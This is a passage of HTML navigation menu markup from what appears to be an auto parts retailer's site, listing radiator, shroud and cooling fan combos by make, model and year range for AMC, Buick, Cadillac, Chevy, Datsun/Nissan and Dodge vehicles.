<div class='menulabel'><a class="action" href="/2-row-AMC-Rambler-radiator-SPAL-combo-1958-1962">
2- Row AMC Rambler 12" SPAL Radiator & Shroud Combo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-AMC-Rambler-radiator-SPAL-combo-1958-1962">
3- Row AMC Rambler 12" SPAL Radiator & Shroud Combo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-AMC-Rambler-radiator-SPAL-combo-1958-1962">
4- Row AMC Rambler 12" SPAL Radiator & Shroud Combo</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-Hornet-1971-1977-Radiators-Shroud-Combos">
Hornet Radiator Fan and Shroud Combo (71-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-SST-1968-1971-Radiators-Shroud-Combos">
SST Radiator Fan and Shroud Combo (68-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-Rebel-1958-1970-Radiators-Shroud-Combos">
Rebel Radiator Fan and Shroud Combo (58-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Champion-Wagon-1968-1974-Radiators-Shroud-Combos">
Wagon Radiator Fan and Shroud Combo (68-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497149716">
68-74 Ambassador Radiator Shroud & Single 16" Fan Combos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497147714">
67-68 Ambassador Radiator Shroud & Dual 12" SPAL Fan Combos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Buick-radiator-shroud">
Buick<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497117624">
Buick Cars Radiator & Shroud (1960-1964)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Buick-Century-radiators-shrouds">
Century Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Century-radiator-shroud-1973-1976">
Century Radiator & Shroud (73-76)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Century-radiator-shroud-1977-1979">
Century Radiator & Shroud (77-79)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Electra-radiator-shroud-1967-1984">
Electra Radiator & Shroud (67-84)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Estate-radiator-shroud-1970-1979">
Estate Wagon Radiator & Shroud (70-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Lesabre-radiator-shroud-1968-1990">
Lesabre Radiator & Shroud (68-90)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Buick-Regal-radiators-shrouds">
Regal Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Regal-radiator-shroud-1973-1977">
Regal Radiator & Shroud (73-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Regal-radiator-shroud-1978-1987">
Regal Radiator & Shroud (78-87)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Regal-radiator-shroud-1980-1987">
Regal Radiator & Shroud (80-87) 6 cyl</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Riviera-radiator-shroud-1967-1985">
Riviera Radiator & Shroud (67-85)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Buick-Skylark-radiators-shrouds">
Skylark Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Skylark-radiator-shroud-67-72">
Skylark Radiator & Shroud (67-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Skylark-radiator-shroud-1975-1979">
Skylark Radiator & Shroud (75-79)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Cadillac-radiator-shroud">
Cadillac<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Deville-radiator-shroud-1960-1965">
Cadillac Radiator & Shroud (60-65)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Calais-radiator-shroud-1968-1974">
Calais Radiator & Shroud (65-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Deville-radiator-shroud-1970-1974">
Deville Radiator & Shroud (70-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Eldorado-radiator-shroud-1972-1982">
Eldorado Radiator & Shroud (72-82)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Eldorado-radiator-shroud-1970-1974">
Eldorado Radiator & Shroud (70-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Fleetwood-radiator-shroud-1979-1982">
Fleetwood Radiator & Shroud (79-82)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Cadillac-Seville-radiator-shroud-1980-1985">
Seville Radiator & Shroud (80-85)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-radiators-shrouds">
Chevy Cars<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Car-43-48-Radiator-Shroud">
Chevy Cars (43-48)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Car-49-54-Radiator-Shroud">
Chevy Cars (49-54)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Car-55-56-Radiator-Shroud">
Chevy Cars (55-56) 6 Cyl Configuration</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-car-55-57-crossflow-radiators">
55-57 Chevy Crossflow Conversion Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/55-57-Dual-Pass-Radiator">
55-57 Dual Pass Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/55-57-Single-Triple-Pass-Radiator">
55-57 Single/Triple Pass Radiators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Bel-Air-Radiators-Shrouds">
Bel Air Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Bel-Air-radiator-shroud-1958">
Bel Air Radiators & Shroud 1958 (283ci)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_Bel-Air_radiator_shroud_348ci_1958">
Bel Air Radiators & Shroud 1958 (348ci)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Bel-Air-radiator-shroud-1959-1964">
Bel Air Radiator & Shroud (59-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Bel-Air-radiator-shroud-1963-1968">
Bel Air Radiator & Shroud (63-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Bel-Air-radiator-shroud-8-cylinder-1971-1974">
Bel Air Radiator & Shroud (71-74) 8 Cylinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Bel-Air-radiator-shroud-6-cylinder-1971-1974">
Bel Air Radiator & Shroud (71-74) 6 Cylinder</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Biscayne-radiator-shroud">
Biscayne Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Biscayne-radiator-shroud-1958">
Biscayne Radiators & Shroud 1958 (283ci)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_Biscayne_Radiator_Shroud_1958_348ci">
Biscayne Radiator & Shroud 1958 (348ci)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Biscayne-radiator-shroud-1959-1964">
Biscayne Radiator & Shroud (59-64)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-Chevy-Biscayne-Combo-radiator-1959-1964">
2- Row Chevy Biscayne Radiator Combo 1959-1964</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-Chevy-Biscayne-Combo-radiator-1959-1964">
3- Row Chevy Biscayne Radiator Combo 1959-1964</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-Chevy-Biscayne-Combo-radiator-1959-1964">
4- Row Chevy Biscayne Radiator Combo 1959-1964</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-Chevy-Biscayne-Combo-FS12-radiator-1959-1964">
2- Row Chevy Biscayne Radiator SPAL Combo 1959-1964</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-Chevy-Biscayne-Combo-FS12-radiator-1959-1964">
3- Row Chevy Biscayne Radiator SPAL Combo 1959-1964</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-Chevy-Biscayne-Combo-FS12-radiator-1959-1964">
4- Row Chevy Biscayne Radiator SPAL Combo 1959-1964</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Biscayne-radiator-shroud-1963-1968">
Biscayne Radiator & Shroud (63-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Biscayne-radiator-shroud-1971-1972">
Biscayne Radiators & Shrouds (71-72)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Camaro-radiators-shrouds">
Camaro Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Camaro-Radiator-Shroud-1967-1969">
Camaro Radiators & Shrouds (67-69)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Camaro-radiator-shroud-SB-1967-1969">
Camaro Radiator & Shroud (67-69) 21" core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Camaro-radiator-shroud-1967-1969">
Camaro Radiator & Shroud (67-69) 23" core<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-Radiator-Shroud-16-Fan-67-69">
67-69 Camaro Raditator Shroud & Single 16" Fan Combos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-Radiator-Shroud-11-Fans-67-69">
67-69 Raditator Shroud & Dual 11" Fan Combos</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Camaro-radiator-shroud-1970-1981">
Camaro Radiator & Shroud (70-81)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-70-81-Radiator-Shroud-16-Fan-Combos">
70-81 Camaro Raditator Shroud & Single 16" Fan Combos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-70-81-Radiator-Shroud-12-Fan-Combos">
70-81 Camaro Raditator Shroud & Dual 12" Fan Combos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-radiator-shroud-1982-1992">
Camaro Radiator & Shroud (82-92)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Caprice-radiator-shroud">
Caprice Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Caprice-radiator-shroud-59-62">
Caprice Radiator & Shroud (59-62)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-Chevy-Caprice-Combo-radiator-1959-1962">
2- Row Chevy Caprice Radiator Combo 1959-1962</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-Chevy-Caprice-Combo-radiator-1959-1962">
3- Row Chevy Caprice Radiator Combo 1959-1962</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-Chevy-Caprice-Combo-radiator-1959-1962">
4- Row Chevy Caprice Radiator Combo 1959-1962</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-Chevy-Caprice-Combo-FS12-radiator-1959-1962">
2- Row Chevy Caprice Radiator SPAL Combo 1959-1962</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-Chevy-Caprice-Combo-FS12-radiator-1959-1962">
3- Row Chevy Caprice Radiator SPAL Combo 1959-1962</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-Chevy-Caprice-Combo-FS12-radiator-1959-1962">
4- Row Chevy Caprice Radiator SPAL Combo 1959-1962</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Caprice-radiator-shroud-66-68">
Caprice Radiator & Shroud (65-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Caprice-radiator-shroud-71-79">
Caprice Radiator & Shroud (71-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Caprice-radiator-shroud-1980-1986">
Caprice Radiator & Shroud (80-86)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Caprice-radiator-shroud-86-90">
Caprice Radiators & Shroud (86-90)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Chevelle-radiator-shroud">
Chevelle Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Chevelle-radiator-shroud-1964-1967">
Chevelle Radiator & Shroud (64-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Chevelle-radiator-shroud-1968-1977">
Chevelle Radiator & Shroud (68-77)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Corvette-radiator-shroud">
Corvette Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-radiator-shroud-1966-1969">
Corvette Radiator & Shroud (66-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-radiator-shroud-1969-1972">
Corvette Radiator & Shroud (69-72) Small Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-radiator-shroud-Big-Block-1969-1972">
Corvette Radiator & Shroud (69-72) Big Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Corvette-radiator-shroud-1973-1976">
Corvette Radiator & Shroud (73-76)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-radiator-shroud-16&quot;-Fan-1973-1976">
Corvette Radiator & Shroud 16" Fan Combo (73-76)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-radiator-Dual-Fan-Combo-1973-1976">
Corvette Radiator & Shroud Dual 12" Fan SPAL Combo (73-76)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-radiator-shroud-1977-1983">
Corvette Radiator & Shroud (77-83)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Corvette-radiator-shroud-1984-1990">
Corvette Radiator & Shroud (84-90)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-El-Camino-radiators-shrouds">
El Camino Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-El-Camino-radiator-shroud-1959-1960">
El Camino Radiator & Shroud (59-60)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-Chevy-El-Camino-Combo-radiator-1959-1960">
2- Row Chevy El Camino Radiator Combo 1959-60</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-Chevy-El-Camino-Combo-radiator-1959-1960">
3- Row Chevy El Camino Radiator Combo 1959-60</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-Chevy-El-Camino-Combo-radiator-1959-1960">
4- Row Chevy El Camino Radiator Combo 1959-60</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-Chevy-El-Camino-Combo-FS12-radiator-1959-1960">
2- Row Chevy El Camino Radiator SPAL Combo 1959-60</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-Chevy-El-Camino-Combo-FS12-radiator-1959-1960">
3- Row Chevy El Camino Radiator SPAL Combo 1959-60</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-Chevy-El-Camino-Combo-FS12-radiator-1959-1960">
4- Row Chevy El Camino Radiator SPAL Combo 1959-60</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-El-Camino-radiator-shroud-1964-1967">
El Camino Radiator & Shroud (64-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-El-Camino-radiator-shroud-1968-1977">
El Camino Radiators & Shroud (68-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-El-Camino-radiator-shroud-Single-16&quot;-1978-1987">
78-87 El Camino Radiator Shroud<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-El-Camino-radiator-shroud-1978-1987">
El Camino Radiator & Shroud (78-87)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-El-Camino-radiator-shroud-12-1978-1987">
El Camino Radiator & Shroud Dual Fan Combo</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Impala-radiators-shrouds">
Impala Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiators-shrouds-1958_283ci">
Impala Radiator & Shroud 1958 (283ci)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiator-shroud-1958_348ci">
Impala Radiator & Shroud 1958 (348ci)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiators-shrouds-1959-1964">
Impala Radiator & Shroud (59-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiators-shrouds-1964-1968">
Impala Radiator & Shroud (64-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiators-shrouds-1971-1979">
Impala Radiator & Shroud (71-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-radiators-shrouds-1980-1985">
Impala Radiator & Shroud (80-85)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Malibu-radiators-shrouds">
Malibu Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Malibu-radiators-shrouds-1964-1967">
Malibu Radiator & Shroud (64-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Malibu-radiator-shroud-1968-1977">
Malibu Radiator & Shroud (68-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Malibu-radiator-shroud-1978-1983">
Malibu Radiator & Shroud (78-83)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Monte-Carlo-radiators-shrouds">
Monte Carlo Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Monte-Carlo-radiator-shroud-1970-1977">
Monte Carlo Radiator & Shroud (70-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Monte-Carlo-radiator-shroud-1978-1987">
Monte Carlo Radiator & Shroud (78-87)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Monte-Carlo-radiator-shroud-16&quot;-1978-1987">
Monte Carlo Radiator & Shroud (78-87)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Monte-Carlo-radiator-shroud-12&quot;-1978-1987">
Monte Carlo Radiator & Shroud Dual Fan Combo</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Nova-radiators-shrouds">
Nova Radiators & Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497149738">
Nova Radiator & Shroud (62-65) V6</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-radiator-shroud-1962-1965">
Nova Radiator & Shroud (62-65) V8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-radiator-shroud-1966-1967">
Nova Radiator & Shroud (66-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-radiator-shroud-1968-1974">
Nova Radiator & Shroud (68-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Nova-radiators-shrouds-1975-1979">
Nova Radiator & Shroud (75-79)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-Radiator-Shroud-16-Fan-Combos">
75-79 Nova Raditator Shroud & Single 16" Fan Combos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Nova-Radiator-Shroud-12-Fan-Combos">
75-79 Nova Raditator Shroud & Dual 12" Fan Combos</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-trucks-radiators-shrouds">
Chevy Trucks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Blazer-Radiators-Shrouds">
Blazer/Jimmy Radiators & Shroud<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Blazer-Jimmy-radiator-shroud-1967-1971">
Blazer / Jimmy Radiator & Shroud (67-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Blazer-Jimmy-radiator-shroud-1973-1991">
Blazer / Jimmy Radiator & Shroud (73-91)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Blazer-Jimmy-radiators-Shroud-1996-2005">
Blazer / Jimmy Radiator & Shroud (96-05)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-shroud-1941-1946">
Chevy Truck Radiator & Shroud (41-46)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-shroud-1947-1954">
Chevy Truck Radiator & Shroud (47-54)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_truck_radiator_shroud_1947-1954_LS_engine">
Chevy Truck Radiator & Shroud (47-54) LS Conversion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-shroud-1955-1959">
Chevy Truck Radiator & Shroud (55-59)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_truck_radiator_shroud_1955-1959_LS_engine">
Chevy Truck Radiator & Shroud (55-59) LS Coversions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Truck-Radiator-Shroud-1960-1962">
Chevy Truck Radiator & Shroud (60-62)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-shroud-1963-1966">
Chevy Truck Radiator & Shroud (63-66)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-C-K-radiator-shroud-1967-1972">
Chevy Truck C/K Radiator & Shroud (67-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-C-K-radiator-shroud-1973-1987">
Chevy Truck C/K Radiator & Shroud (73-87)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-truck-radiator-shroud-1996-2005">
Chevy Truck S/T Radiator & Shroud (96-05)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Suburban_Radiator_and_Shroud_Combos">
Suburban Radiators and Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Suburban_Radiator_shroud_1994-1999_34&quot;_core_raised_fill_neck">
Suburban Radiator combo (94-99) 34" Core with Raised fill neck</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Suburban_Radiator_shroud_1994-1999_34&quot;_core_without_raised_fill_neck">
Suburban Radiator (94-99) 34" Core W/O Raised fill neck</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Datsun-Nissan-radiators-shrouds">
Datsun / Nissan<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Datsun-240z-radiator-shroud-1970-1973">
Datsun 240z Radiator & Shroud (70-73)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-240z-radiator-shroud-Combo-1970-1973-">
Datsun 240z Radiator & Shroud Standard Configuration(70-73)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-240z-radiator-shroud--Chevy-Combo-1970-1973-">
Datsun 240z Radiator & Shroud Chevy Configuration(70-73)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-260z-radiator-shroud-1974-1975">
Datsun 260z Radiator & Shroud (74-75)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-280Z-radiator-shroud">
Datsun 280z Radiator & Shroud (75-78)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Nissan-280ZX-radiator-shroud">
Nissan 280zx Radiator & Shroud (79-83)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-radiators-shrouds">
Dodge<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge_van_radiator_shroud_1970-1978">
B Series Van Radiator & Shrouds (70-78)</a></div>
</div>
<div class="menuitem">
